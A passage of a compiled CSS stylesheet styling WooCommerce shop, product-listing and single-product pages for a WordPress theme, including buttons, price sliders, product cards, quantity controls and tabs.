  #cms-theme.woocommerce input#submit, #cms-theme.woocommerce-page input#submit, #cms-theme.woocommerce .button, #cms-theme.woocommerce-page .button, #cms-theme.woocommerce button input[type="submit"], #cms-theme.woocommerce-page button input[type="submit"], #cms-theme.woocommerce .added_to_cart, #cms-theme.woocommerce-page .added_to_cart {
    border: 2px solid #fff;
    background-color: #33b9d4;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    /* BACKGROUND GRADIENT */
    color: #fff;
    font-size: 18px;
    line-height: 1;
    margin: 0;
    padding: 18px 40px;
    position: relative;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
    /* THEME DEFAULT */ }
  #cms-theme.woocommerce input#submit i, #cms-theme.woocommerce-page input#submit i, #cms-theme.woocommerce .button i, #cms-theme.woocommerce-page .button i, #cms-theme.woocommerce button input[type="submit"] i, #cms-theme.woocommerce-page button input[type="submit"] i, #cms-theme.woocommerce .added_to_cart i, #cms-theme.woocommerce-page .added_to_cart i {
    padding-right: 8px;
    position: relative;
    top: 1px; }
  #cms-theme.woocommerce .added_to_cart:hover, #cms-theme.woocommerce-page .added_to_cart:hover, #cms-theme.woocommerce .added_to_cart:focus, #cms-theme.woocommerce-page .added_to_cart:focus, #cms-theme.woocommerce button:hover, #cms-theme.woocommerce-page button:hover, #cms-theme.woocommerce .button:hover, #cms-theme.woocommerce-page .button:hover, #cms-theme.woocommerce input[type="submit"]:hover, #cms-theme.woocommerce-page input[type="submit"]:hover, #cms-theme.woocommerce button:focus, #cms-theme.woocommerce-page button:focus, #cms-theme.woocommerce .button:focus, #cms-theme.woocommerce-page .button:focus, #cms-theme.woocommerce input[type="submit"]:focus, #cms-theme.woocommerce-page input[type="submit"]:focus {
    outline: medium none;
    text-decoration: none;
    color: #fff;
    background-color: #e06fa5; }
  #cms-theme.woocommerce input#submit:hover, #cms-theme.woocommerce-page input#submit:hover, #cms-theme.woocommerce input#submit:focus, #cms-theme.woocommerce-page input#submit:focus {
    background-color: #e06fa5; }
  #cms-theme.woocommerce select, #cms-theme.woocommerce-page select {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    border: 1px solid #e5e5e5;
    color: #b8b8b8;
    height: 34px;
    line-height: 34px;
    outline: medium none;
    padding: 0 10px;
    /* [End] 2. Button */
    /* [Start] 3. Sidebar */ }
  #cms-theme.woocommerce .widget_price_filter .ui-slider, #cms-theme.woocommerce-page .widget_price_filter .ui-slider {
    background-color: #cfd8dc;
    margin-bottom: 32px;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    /* BACKGROUND GRADIENT */
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2) inset;
    /* THEME DEFAULT */ }
    #cms-theme.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, #cms-theme.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
      background-color: #e06fa5;
      top: -6px;
      height: 22px;
      width: 22px;
      margin: 0;
      -webkit-border-radius: 100%;
      -khtml-border-radius: 100%;
      -moz-border-radius: 100%;
      -ms-border-radius: 100%;
      -o-border-radius: 100%;
      border-radius: 100%;
      /* BACKGROUND GRADIENT */
      -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      -ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      box-shadow: 0 0 3px rgba(0, 0, 0, 0.3) inset;
      /* THEME DEFAULT */ }
  #cms-theme.woocommerce .widget_price_filter .price_slider_amount .price_label, #cms-theme.woocommerce-page .widget_price_filter .price_slider_amount .price_label {
    color: #323232;
    font-size-adjust: inherit;
    padding: 8px 0; }
  #cms-theme.woocommerce .widget_products, #cms-theme.woocommerce-page .widget_products {
    /* [End] 3. Sidebar */
    /* [Start] 4. Archive Product */ }
  #cms-theme.woocommerce .widget_products ul li, #cms-theme.woocommerce-page .widget_products ul li {
    border-bottom: 1px solid #f5f4f4;
    margin-bottom: 20px;
    padding: 0; }
    #cms-theme.woocommerce .widget_products ul li:last-child, #cms-theme.woocommerce-page .widget_products ul li:last-child {
      border: none;
      margin-bottom: 0; }
    #cms-theme.woocommerce .widget_products ul li a, #cms-theme.woocommerce-page .widget_products ul li a {
      font-weight: 700;
      font-size: 15px;
      font-weight: 700;
      line-height: 24px;
      margin-bottom: 5px; }
      #cms-theme.woocommerce .widget_products ul li a img, #cms-theme.woocommerce-page .widget_products ul li a img {
        background-color: #ededed;
        border-radius: 2px;
        float: left;
        margin: 0 20px 20px 0;
        max-width: 70px;
        padding: 8px 15px;
        width: 100%; }
    #cms-theme.woocommerce .widget_products ul li .amount, #cms-theme.woocommerce-page .widget_products ul li .amount, #cms-theme.woocommerce .widget_products ul li ins .amount, #cms-theme.woocommerce-page .widget_products ul li ins .amount {
      font-size: 13px;
      color: #a9a9a9; }
    #cms-theme.woocommerce .widget_products ul li del .amount, #cms-theme.woocommerce-page .widget_products ul li del .amount {
      color: #b2b2b2;
      font-size: 16px;
      font-weight: normal; }
  #cms-theme.woocommerce .woocommerce-result-count, #cms-theme.woocommerce-page .woocommerce-result-count {
    color: ;
    font-size: 15px;
    line-height: 34px;
    margin: 0;
    font-weight: 700;
    float: right; }
  #cms-theme.woocommerce .form-effect, #cms-theme.woocommerce-page .form-effect {
    position: relative;
    display: inline-block;
    width: 50%; }
  #cms-theme.woocommerce .form-effect form, #cms-theme.woocommerce-page .form-effect form {
    margin: 0;
    float: left; }
    #cms-theme.woocommerce .form-effect form select, #cms-theme.woocommerce-page .form-effect form select {
      background-color: transparent;
      -webkit-appearance: none;
      -khtml-appearance: none;
      -moz-appearance: none;
      -ms-appearance: none;
      -o-appearance: none;
      appearance: none; }
      #cms-theme.woocommerce .form-effect form select option, #cms-theme.woocommerce-page .form-effect form select option {
        padding: 5px 10px; }
      #cms-theme.woocommerce .form-effect form select option:hover, #cms-theme.woocommerce-page .form-effect form select option:hover {
        background-color: #e5e5e5; }
  #cms-theme.woocommerce .form-effect .arrow-down, #cms-theme.woocommerce-page .form-effect .arrow-down {
    height: 34px;
    line-height: 34px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 1px;
    width: 34px;
    z-index: -1;
    font-size: 18px; }
  #cms-theme.woocommerce .form-effect .woocommerce-ordering span, #cms-theme.woocommerce-page .form-effect .woocommerce-ordering span {
    display: inline-block;
    vertical-align: middle; }
    #cms-theme.woocommerce .form-effect .woocommerce-ordering .orderby, #cms-theme.woocommerce-page .form-effect .woocommerce-ordering .orderby {
      border: medium none;
      color: #e06fa5;
      height: inherit;
      line-height: normal;
      padding: 0;
      width: 200px; }
  #cms-theme.woocommerce .cms-product-meta, #cms-theme.woocommerce-page .cms-product-meta {
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
    /* THEME DEFAULT */
    position: relative;
    -webkit-transition: all 300ms ease 0ms;
    -moz-transition: all 300ms ease 0ms;
    -ms-transition: all 300ms ease 0ms;
    transition: all 300ms ease 0ms;
    color: #575656;
    font-size: 15px;
    font-weight: 700;
    padding: 5px 30px; }
  #cms-theme.woocommerce .products, #cms-theme.woocommerce-page .products {
    margin-top: 30px;
    margin-left: -15px;
    margin-right: -15px; }
  #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    margin-right: 0;
    margin-bottom: 28px;
    padding: 0 15px;
    width: 33.33%;
    clear: initial; }
    #cms-theme.woocommerce .products li.last, #cms-theme.woocommerce-page .products li.last, #cms-theme.woocommerce .products .owl-item.last, #cms-theme.woocommerce-page .products .owl-item.last {
      margin-right: 0; }
    #cms-theme.woocommerce .products li:nth-child(3n+1), #cms-theme.woocommerce-page .products li:nth-child(3n+1), #cms-theme.woocommerce .products .owl-item:nth-child(3n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1) {
      clear: left; }
    #cms-theme.woocommerce .products li .cshere-woo-item-wrap, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap {
      background-color: #fff;
      position: relative;
      -webkit-border-radius: 3px;
      -khtml-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      /* BACKGROUND GRADIENT */
      border-width: 1px;
      border-color: transparent #dadddf #b6b9ba #dadddf;
      border-style: solid;
      -webkit-transition: all 300ms ease 0ms;
      -moz-transition: all 300ms ease 0ms;
      -ms-transition: all 300ms ease 0ms;
      transition: all 300ms ease 0ms;
      -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08);
      /* THEME DEFAULT */ }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-image img {
        margin-bottom: 0; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta {
        padding: 19px 0 26px;
        text-align: center; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .star-rating {
        display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a {
        color: #b8b8b8; }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .posted_in a:hover {
          color: #6f4792; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .content {
        display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart {
        bottom: 27px;
        left: 0;
        position: absolute;
        right: 0;
        width: 100%;
        opacity: 0;
        -webkit-transition: all 300ms ease 0ms;
        -moz-transition: all 300ms ease 0ms;
        -ms-transition: all 300ms ease 0ms;
        transition: all 300ms ease 0ms; }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a {
          background-color: transparent;
          border: medium none;
          color: #e06fa5 !important;
          font-size: 16px;
          padding: 0;
          text-transform: none;
          -webkit-box-shadow: none;
          -moz-box-shadow: none;
          -ms-box-shadow: none;
          box-shadow: none;
          /* THEME DEFAULT */ }
        #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-add-to-cart a.added {
          display: none; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap .cshero-woo-meta .cshero-product-price {
        -webkit-transition: all 300ms ease 0ms;
        -moz-transition: all 300ms ease 0ms;
        -ms-transition: all 300ms ease 0ms;
        transition: all 300ms ease 0ms; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover {
        -webkit-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        -moz-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        -ms-box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        box-shadow: 0 6px 10px rgba(0, 0, 0, 0.3);
        /* THEME DEFAULT */ }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover .cshero-woo-meta .cshero-add-to-cart {
        opacity: 1; }
      #cms-theme.woocommerce .products li .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce-page .products li .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce .products .owl-item .cshere-woo-item-wrap:hover .cshero-product-price, #cms-theme.woocommerce-page .products .owl-item .cshere-woo-item-wrap:hover .cshero-product-price {
        opacity: 0; }
  #cms-theme.woocommerce .product .onsale, #cms-theme.woocommerce-page .product .onsale {
    -webkit-border-radius: 1px;
    -khtml-border-radius: 1px;
    -moz-border-radius: 1px;
    -ms-border-radius: 1px;
    -o-border-radius: 1px;
    border-radius: 1px;
    /* BACKGROUND GRADIENT */
    font-weight: 700;
    right: 20px;
    line-height: 50px;
    margin: 0;
    min-height: 0;
    padding: 0;
    text-transform: uppercase;
    top: 20px;
    background-color: #6f4792;
    font-size: 12px;
    width: 50px;
    height: 50px;
    left: inherit;
    z-index: 1; }
  #cms-theme.woocommerce .product .amount, #cms-theme.woocommerce-page .product .amount {
    font-weight: 700;
    font-size: 16px;
    color: #e06fa5; }
  #cms-theme.woocommerce .product del .amount, #cms-theme.woocommerce-page .product del .amount {
    font-weight: normal;
    font-size: 13px;
    color: #a9a9a9; }
  #cms-theme.woocommerce .star-rating, #cms-theme.woocommerce-page .star-rating {
    display: inline-block;
    float: none;
    font-size: 14px;
    height: 16px;
    margin: 0;
    vertical-align: middle; }
  #cms-theme.woocommerce .star-rating:before, #cms-theme.woocommerce-page .star-rating:before {
    color: #f9c70e; }
  #cms-theme.woocommerce .star-rating span::before, #cms-theme.woocommerce-page .star-rating span::before {
    color: #f9c70e; }
  #cms-theme.woocommerce .woocommerce-review-link, #cms-theme.woocommerce-page .woocommerce-review-link {
    color: #9c9c9c;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    padding-left: 10px;
    text-decoration: underline;
    text-transform: uppercase;
    vertical-align: middle; }
  #cms-theme.woocommerce .woocommerce-review-link:hover, #cms-theme.woocommerce-page .woocommerce-review-link:hover {
    color: #e06fa5; }
  #cms-theme.woocommerce .cms-product-layout, #cms-theme.woocommerce-page .cms-product-layout {
    float: right;
    text-align: right;
    width: 50%; }
  #cms-theme.woocommerce .cms-product-layout span, #cms-theme.woocommerce-page .cms-product-layout span {
    background-color: #6f4792;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    height: 50px;
    line-height: 50px;
    text-align: center;
    width: 46px;
    -webkit-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms; }
    #cms-theme.woocommerce .cms-product-layout span:hover, #cms-theme.woocommerce-page .cms-product-layout span:hover, #cms-theme.woocommerce .cms-product-layout span.active, #cms-theme.woocommerce-page .cms-product-layout span.active {
      background-color: #323232; }
    #cms-theme.woocommerce .cms-product-layout span.cms-product-list, #cms-theme.woocommerce-page .cms-product-layout span.cms-product-list {
      margin-left: 3px; }
  #cms-theme.woocommerce .pr-full-width, #cms-theme.woocommerce-page .pr-full-width {
    float: none;
    margin: auto;
    width: 100%; }
  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product {
    width: 25%;
    clear: none; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(4n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(4n+1) {
      clear: left; }
  #cms-theme.woocommerce #sidebar, #cms-theme.woocommerce-page #sidebar {
    margin-bottom: 100px; }
  #cms-theme.woocommerce del, #cms-theme.woocommerce-page del {
    opacity: 1;
    filter: alpha(opacity=1);
    color: ; }
  #cms-theme.woocommerce .woocommerce-message, #cms-theme.woocommerce-page .woocommerce-message {
    border-top: 3px solid #6f4792;
    /* [End] 4. Archive Product */ }
  #cms-theme.woocommerce .woocommerce-message:before, #cms-theme.woocommerce-page .woocommerce-message:before {
    color: #6f4792; }
  #cms-theme.woocommerce .quantity, #cms-theme.woocommerce-page .quantity {
    line-height: 1;
    margin: 0 20px 0 0;
    position: relative;
    width: 178px; }
  #cms-theme.woocommerce .quantity .qty, #cms-theme.woocommerce-page .quantity .qty {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    border: 1px solid #eceff1;
    color: #424242;
    height: 20px;
    line-height: 20px;
    outline: medium none;
    padding: 0 10px;
    font-size: 14px;
    min-width: 60px;
    margin: 0 59px;
    background-color: #fff;
    height: 60px;
    -webkit-appearance: textfield;
    -khtml-appearance: textfield;
    -moz-appearance: textfield;
    -ms-appearance: textfield;
    -o-appearance: textfield;
    appearance: textfield; }
  #cms-theme.woocommerce .quantity .minus, #cms-theme.woocommerce-page .quantity .minus, #cms-theme.woocommerce .quantity .plus, #cms-theme.woocommerce-page .quantity .plus {
    border: 1px solid #eceff1;
    background-color: #fff;
    display: block;
    height: 60px;
    width: 60px;
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 60px;
    top: 0;
    right: 0;
    font-size: 17px;
    color: #424242; }
    #cms-theme.woocommerce .quantity .minus:hover, #cms-theme.woocommerce-page .quantity .minus:hover, #cms-theme.woocommerce .quantity .plus:hover, #cms-theme.woocommerce-page .quantity .plus:hover {
      color: #e06fa5; }
  #cms-theme.woocommerce .quantity .minus, #cms-theme.woocommerce-page .quantity .minus {
    left: inherit;
    left: 0; }
  #cms-theme table.shop_table {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    margin-bottom: 0; }
  #cms-theme table.shop_table th {
    color: ; }
  #cms-theme table.shop_table td {
    padding: 10px 15px; }
  #cms-theme .woo-image-categries {
    margin-bottom: 40px;
    /* [Start] 5. Single Product */ }
  #cms-theme.single-product {
    /* [End] 5. Single Product */
    /* [Start] 6. Cart */ }
  #cms-theme.single-product #wl-wrapper {
    padding-top: 34px; }
  #cms-theme.single-product #wl-wrapper .wl-already-in ul {
    margin: 0; }
  #cms-theme.single-product #wl-wrapper .wl-add-to {
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    color: #9c9c9c !important;
    font-size: 16px;
    font-weight: 600; }
    #cms-theme.single-product #wl-wrapper .wl-add-to:hover {
      color: #e06fa5 !important; }
    #cms-theme.single-product #wl-wrapper .wl-add-to:before {
      content: "\f15e";
      font-family: 'Material-Design-Iconic-Font';
      font-weight: normal;
      padding-right: 10px;
      color: #e06fa5; }
  #cms-theme.single-product #page-title {
    margin-bottom: 0 !important; }
  #cms-theme.single-product .site-main > .container {
    width: 100%; }
  #cms-theme.single-product .pr-single-product .cs-product-wrap {
    position: relative;
    margin: 0;
    padding-top: 80px;
    padding-bottom: 70px;
    background-color: #fff;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../images/bg-product.png);
    background-position: center top; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner {
      margin: 0 -40px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .onsale {
      -webkit-border-radius: 1px;
      -khtml-border-radius: 1px;
      -moz-border-radius: 1px;
      -ms-border-radius: 1px;
      -o-border-radius: 1px;
      border-radius: 1px;
      /* BACKGROUND GRADIENT */
      font-weight: 700;
      right: 20px;
      line-height: 50px;
      margin: 0;
      min-height: 0;
      padding: 0;
      text-transform: uppercase;
      top: 20px;
      background-color: #6f4792;
      font-size: 12px;
      width: 50px;
      height: 50px;
      left: inherit;
      z-index: 1; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery, #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary {
      width: 50%;
      float: left;
      padding: 0 45px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary {
      position: relative; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary h3.product_title {
        color: #575656;
        font-size: 64px;
        line-height: normal;
        margin-bottom: 16px;
        text-transform: uppercase; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .woo-price {
        letter-spacing: 0.035em;
        line-height: 42px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .woo-price .price .amount {
        font-size: 38px;
        line-height: normal;
        color: #33b9d4;
        margin: 0 0 6px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .content {
      padding-bottom: 26px;
      padding-top: 8px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart {
      margin-bottom: 45px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .add-whish-list {
        margin-left: 20px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .button {
        float: none; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart.simple .variations-item-quanity {
        margin-bottom: 40px; }
        #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart.simple .variations-item-quanity label {
          color: #424242;
          float: left;
          font-size: 14px;
          font-weight: 400;
          margin: 3px 10px 2px 0;
          line-height: 1; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery {
      position: relative;
      margin-bottom: 40px;
      padding: 0 40px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
        display: none; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery img {
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */
        border-color: transparent #ececec #c5c5c5;
        border-style: solid;
        border-width: 0 1px 1px;
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.12); }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta .share-label {
      color: #222;
      display: block;
      font-size: 18px;
      font-weight: 700;
      line-height: 30px;
      margin-bottom: 13px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a {
        display: inline-block; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a + a {
        margin-left: 10px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i {
        background-color: #6f4792;
        -webkit-border-radius: 2px;
        -khtml-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        -o-border-radius: 2px;
        border-radius: 2px;
        /* BACKGROUND GRADIENT */
        color: #fff;
        font-size: 15px;
        height: 34px;
        line-height: 34px;
        text-align: center;
        width: 34px; }
        #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i:hover {
          background-color: ; }
  #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs {
    margin: 0;
    padding: 0;
    border: none;
    overflow: visible; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:before, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:after {
      border: none;
      display: none; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li {
      padding: 0;
      border: none;
      margin: 0;
      float: left;
      background-color: transparent;
      -webkit-border-radius: 0;
      -khtml-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0;
      /* BACKGROUND GRADIENT */ }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li a {
      background-color: #fff;
      border-width: 1px 0 0 1px;
      border-style: solid;
      border-color: #ececec;
      color: #575656;
      font-size: 18px;
      line-height: 28px;
      padding: 15px 25px;
      font-weight: 700;
      position: relative; }
      #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li a:before {
        height: 3px;
        width: 100%;
        bottom: -1px;
        position: absolute;
        left: 0;
        content: "";
        background-color: transparent; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li.active a, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:hover a {
      background-color: #fff;
      color: #33b9d4; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li.active a:before {
      background-color: #fff; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:before, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:after {
      border: none;
      display: none; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:last-child a {
      border-right-width: 1px; }
  #cms-theme.single-product .pr-single-product .panel {
    border-style: solid;
    border-width: 1px;
    border-color: #ececec #ececec #dadada #ececec;
    -webkit-border-radius: 0 0 5px 5px;
    -khtml-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    -ms-border-radius: 0 0 5px 5px;
    -o-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
    /* BACKGROUND GRADIENT */
    display: block;
    padding: 20px 30px 30px;
    background-color: #fff; }
    #cms-theme.single-product .pr-single-product .panel .list-style-1 ul {
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product .panel ul a {
      color: #6f4792; }
    #cms-theme.single-product .pr-single-product .panel ul a:hover {
      color: ; }
  #cms-theme.single-product .pr-single-product #tab-reviews textarea {
    font-weight: normal;
    line-height: normal; }
    #cms-theme.single-product .pr-single-product #tab-reviews .star-rating {
      float: right;
      margin-top: 5px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments {
      padding: 0; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments .comment-meta {
      font-size: 14px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments > h2 {
      color: #424242;
      font-family: inherit;
